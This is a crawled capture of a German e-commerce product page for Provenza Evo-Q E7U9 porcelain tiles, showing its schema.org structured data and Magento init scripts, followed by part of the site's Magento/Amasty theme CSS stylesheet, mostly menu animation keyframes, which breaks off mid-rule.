<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amomadesign.de\/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amomadesign.de\/provenza-evo-q-e7u9-fliesen-60x120.html","name":"Provenza Evo-Q E7U9 Fliesen 60x120"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/amomadesign.de\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/amomadesign.de\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/amomadesign.de\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Provenza Evo-Q E7U9 Fliesen 60x120","description":"Die Kollektion Evo-Q by Provenza zelebriert Trends mit Quarzit, einem Ausdruck von Eleganz und N\u00fcchternheit durch nat\u00fcrliche Farben und Oberfl\u00e4chen. Kreatives Design mit raffinierter und minimalistischer Atmosph\u00e4re. Neutrale Farbt\u00f6ne und moderne Farben zeichnen die Quarzite von Evo-Q von Provenza aus und erm\u00f6glichen einzigartige und raffinierte Projekte. Die gro\u00dfe Auswahl an Gr\u00f6\u00dfen und Ausf\u00fchrungen bietet Gestaltungsfreiheit und l\u00e4sst sich an jeden Kontext anpassen: von \u00f6ffentlichen bis zu privaten Umgebungen, von gro\u00dfen Fl\u00e4chen bis zu kleineren R\u00e4umen, und verleiht jedem eine einzigartige Pers\u00f6nlichkeit. Vielseitige und unverwechselbare Fliesen mit Steinoptik f\u00fcr einzigartige Umgebungen.\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.","image":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_dining_room.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":72.92,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Amomadesign"},"url":"https:\/\/amomadesign.de\/provenza-evo-q-e7u9-fliesen-60x120.html"}],"url":"https:\/\/amomadesign.de\/provenza-evo-q-e7u9-fliesen-60x120.html","brand":{"@type":"Brand","name":"Provenza"},"manufacturer":{"@type":"Organization","name":"Provenza"},"sku":"E7U9","mpn":"E7U9"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/css/styles-l.css
body_size: 63384
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #2d2d2d;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
